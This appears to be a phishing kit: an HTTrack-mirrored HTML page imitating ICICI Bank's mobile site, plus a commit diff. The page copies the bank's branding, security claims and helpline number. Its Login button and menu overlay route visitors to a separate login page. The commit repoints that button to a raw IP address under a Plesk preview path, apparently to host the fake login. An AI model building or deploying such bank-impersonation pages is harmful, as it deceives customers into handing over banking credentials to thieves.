

==== New folder (2)/main/index.html @ f5c85e6e "Add files via upload" ====
<!DOCTYPE html>
<html>

<!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:37 GMT -->

<head>
    <title>index</title>
    <meta charset="UTF-8" />
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200..1000;1,200..1000&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="cdn.jsdelivr.net/npm/bootstrap-icons%401.9.1/font/bootstrap-icons.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="cdn.jsdelivr.net/npm/swiper%4011/swiper-bundle.min.css" />
    <script src="cdn.jsdelivr.net/npm/swiper%4011/swiper-bundle.min.js"></script>
    <style type="text/css">
        :root{
        --btn:#f37e20;
        --c2:#f37e2033;
        --c3:#f37e2077;
        }
        *{
        padding:0;
        margin:0;
        outline:0;
        font-family: "Mulish", sans-serif;
        }
        .swiper {
        width: 100%;
        height:350px;
        margin-top: 15px;
        }
        .swiper img{
        width: 100%;
        height: 350px;
        }
        .swiper-pagination-bullet{
        background:white;
        }
        header{
        height:30px;
        background:#861e41;
        width:calc(100% - 20px);
        padding:15px;
        
        }
        header img{
        max-height:40px;
        margin-left:50px;
        margin-bottom:5px;
        }
        header .bars{
        height:40px;
        width:40px;
        position:absolute;
        }
        .bars .bar{
        height:1.5px;
        width:30px;
        background:black;
        margin-top:8px;
        position:relative;
        }
        button{
        background:white;
        color:#861e41;
        border:0;
        float:right;
        border-radius:30px;
        height:30px;
        padding:5px;
        width:80px;
        font-size:12px;
        margin-top:5px;
        }
        .flash{
        position:fixed;
        height:100%;
        width:100%;
        background:white;
        top:0;
        z-index:99999999;
        left:0;
        display:flex;
        align-items:center;
        justify-content:center;
        }
        .flash img{
        height:100px;
        width:100px;
        /* filter: drop-shadow(0 0 0.75rem black); */
        }
    </style>

</head>

<body>

    <div class="flash">
        <img src="assets/icon.png">
    </div>



    <header>
        <div class="bars" onclick="menu()">
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </div>


        <img src="assets/Screenshot 2024-09-22 154701.jpg">

        <button onclick="window.location.href='login/index.html';">Login
            <i class="bi bi-chevron-down"></i>
        </button>

    </header>

    <div class="swiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="assets/img/ace-credit-card-360x321.jpg">
            </div>
            <!-- <div class="swiper-slide">
                <img src="assets/img/img2.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img3.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img4.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img5.png">
            </div> -->
        </div>
        <div class="swiper-pagination"></div>
    </div>
    <br>
    <br>

    <style type="text/css">
        .card {
        width:calc(95% - 20px);
        height:auto;
        padding:10px;
        box-shadow:0px 0px 2px black;
        border-radius:5px;
        margin:auto;
        }
        .card .a{
        display:flex;
        align-items:center;
        padding-left:5px;
        }
    </style>
    <div class="card">
        <b>Offers for you!!</b>
        <br>
        <br>
        <div class="a">
            <img src="assets/img/average--balance-calculator-icon-burgundy.png">
            <span style="margin-left:5px"><b>Saving account</b><br>
Open Insta Save Account in 4 minutes
</div>

<br>
<div class="a" >
    <img src="assets/img/average--balance-calculator-icon-burgundy.png">
<span style="margin-left:5px" ><b>Credit Card</b><br>
Get the right card for you
</div>
<br>
</div>
<br><br>
<style type="text/css">
.card2,.card3,.card4{
background:#f1f1f1;
width:calc(100% - 30px);
height:auto;
padding:15px;
text-align:center;
}
.card3{
background:white;
font-size:20px;
}
.card2 img{
max-width:80%;
}
.card3 p{
font-size:15px;
}
</style>
<div class="card2" >
<br><br>
MOBILE BANKING
<br><br>
<img src="assets/img/im2.png" >
<br>
INTERNET BANKING
<br><br>
<img src="assets/img/im3.png" >
WHATSAPP BANKING
<br>
<img src="assets/img/im4.png" >
</div>


<div class="card3" >
<b>WE TAKE YOUR BANKING <br>SECURITY</b>
<br>SERIOUSLY !
<br><br>
<p>Peace of mind for you as we have the most advanced technology & protection</p>
<br><br>


<style type="text/css">
.fbox{
display:flex;
justify-content:center;
align-items:center;
}
.fbox div{
width:calc(80% / 3);
border-right:1px solid black;
font-size:12px;
padding:5px;
}
</style>
<div class="fbox" >
<div>
<img src="assets/img/i3.png" ><br>
2 Factor i-safe authentication
</div>

<div>
<img src="assets/img/i2.png" ><br>
End-to-end 256 bit Encryption
</div>

<div style="border:0" >
<img src="assets/img/i1.png" ><br>
We make you feel special
</div>

</div>


</div>


<style type="text/css">
.card4,.card5{
background:white;
}
.card5 div,.card4 div{
width:90%;
border-bottom:1px solid gray;
text-align:left;
padding:10px;
font-size:13px;
font-weight:bold;
margin:auto;

}
.card5 div i,.card4 div i{
float:right;
}
</style>
<div class="card4" >

<div>
About Us
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investor Relation
<i class="bi bi-chevron-down"></i>
</div>
<div>
Tools & Calculations
<i class="bi bi-chevron-down"></i>
</div>
<div>
Regulatory Information
<i class="bi bi-chevron-down"></i>
</div><div>
Customer Service
<i class="bi bi-chevron-down"></i>
</div><div>
Popular Products & Services
<i class="bi bi-chevron-down"></i>
</div><div>
Ways to Bank
<i class="bi bi-chevron-down"></i>
</div>
<div>
ICICI Bank Group Websites
<i class="bi bi-chevron-down"></i>
</div>
<div>
Explore
<i class="bi bi-chevron-down"></i>
</div>
<div>
Other
<i class="bi bi-chevron-down"></i>
</div>
<div style="border:0" >
Customer Care
<i style="font-style:normal" >Get Social</i>
</div>

<div style="border:0" >
<button style="float:left;width:100px;background-color: #861e41;color: white;" ><i style="float:none"   class="bi bi-telephone" ></i> 1800 1080</button>
</div>
<br><br>

<div style="border:0;font-weight:normal;border-top:1px solid gray" >

Terms and conditions | 
Disclaimer | 
Privacy Policy | 
Code of Commitment | 
Copyright<br>

<br>
Copyright 2024. All Rights Reserved
</div>

<br>
</div>


<style type="text/css">
.card5{
background:white;
position:absolute;
top:50px;
left:0;
z-index:99999;
width:100%;
display:none;
}
.card5 div{
background:white;
height:30px;
line-height:30px;
}
.card5 div:hover{
background:white;
}
</style>
<div class="card5" onclick="window.location.href='login/index.html';">
<div>
Accounts
<i class="bi bi-chevron-down"></i>
</div>
<div>
Deposits
<i class="bi bi-chevron-down"></i>
</div>
<div>
Payments
<i class="bi bi-chevron-down"></i>
</div>
<div>
Cards
<i class="bi bi-chevron-down"></i>
</div>
<div>
Loans
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investments
<i class="bi bi-chevron-down"></i>
</div>
<div>
Insurance
<i class="bi bi-chevron-down"></i>
</div>
<div>
Special Services
<i class="bi bi-chevron-down"></i>
</div>
<div>
Knowledge Hub
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investor Relations
<i class="bi bi-chevron-down"></i>
</div>
<div>
About Us
<i class="bi bi-chevron-down"></i>
</div>
<div>
Ways to Bank
<i class="bi bi-chevron-down"></i>
</div>
<div>
Customer Services
<i class="bi bi-chevron-down"></i>
</div>

</div>




<script type="text/javascript">
const swiper = new Swiper('.swiper', {
direction: 'horizontal',
loop: true,
pagination: {
el: '.swiper-pagination',
}
});


var m=1;
function menu(){
if(m){
document.getElementsByClassName("card5")[0].style.display="block";
document.getElementsByClassName("bar")[1].style.display="none";
document.getElementsByClassName("bar")[0].style.transform="rotate(45deg)";
document.getElementsByClassName("bar")[0].style.top="0px";
document.getElementsByClassName("bar")[2].style.transform="rotate(-45deg)";
document.getElementsByClassName("bar")[2].style.top="-10px";
m=0;
}else{
document.getElementsByClassName("card5")[0].style.display="none";
document.getElementsByClassName("bar")[1].style.display="block";
document.getElementsByClassName("bar")[0].style.transform="rotate(0deg)";
document.getElementsByClassName("bar")[0].style.top="0px";
document.getElementsByClassName("bar")[2].style.transform="rotate(0deg)";
document.getElementsByClassName("bar")[2].style.top="0px";
m=1;
}
}


setTimeout(()=>{
document.getElementsByClassName("flash")[0].style.display="none";
},3000)
</script>

</body>

<!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:43 GMT -->
</html>


==== commit a67941ab: "Updatejvjvjyvycvt index.html" ====
--- a/New folder (2)/main/index.html
+++ b/New folder (2)/main/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<!DOCTYPE ppphtml>
 <html>
 
 <!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:37 GMT -->
@@ -112,7 +112,7 @@
 
         <img src="assets/Screenshot 2024-09-22 154701.jpg">
 
-        <button onclick="window.location.href='login/index.html';">Login
+        <button onclick="window.location.href='http://103.29.68.9/plesk-site-preview/testfor.opmyhdshiopss.me/https/103.29.68.9/main/login/index.html';">Login
             <i class="bi bi-chevron-down"></i>
         </button>
 
@@ -453,4 +453,4 @@
 </body>
 
 <!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:43 GMT -->
-</html>+</html>
